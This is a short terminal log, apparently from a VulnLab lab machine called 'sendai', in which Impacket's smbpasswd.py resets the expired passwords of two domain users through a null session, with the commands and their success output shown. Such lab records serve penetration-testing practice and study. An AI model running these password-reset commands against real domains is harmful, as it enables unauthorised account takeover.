 [🔴][Jul 28, 2024 - 23:02:37 (CEST)] exegol-vulnlab sendai # smbpasswd.py sendai.vl/'Thomas.Powell':''@10.10.96.234 -new
pass 'Toto01!'
Impacket v0.11.0 - Copyright 2023 Fortra
===============================================================================
  Warning: This functionality will be deprecated in the next Impacket version
===============================================================================
Current SMB password:
[!] Password is expired, trying to bind with a null session.
[*] Password was changed successfully.
[🔴][Jul 28, 2024 - 23:08:17 (CEST)] exegol-vulnlab sendai # smbpasswd.py sendai.vl/'Elliot.Yates'@10.10.96.234 -newpass
 'Tata01!'
Impacket v0.11.0 - Copyright 2023 Fortra
===============================================================================
  Warning: This functionality will be deprecated in the next Impacket version
===============================================================================
Current SMB password:
[!] Password is expired, trying to bind with a null session.
[*] Password was changed successfully.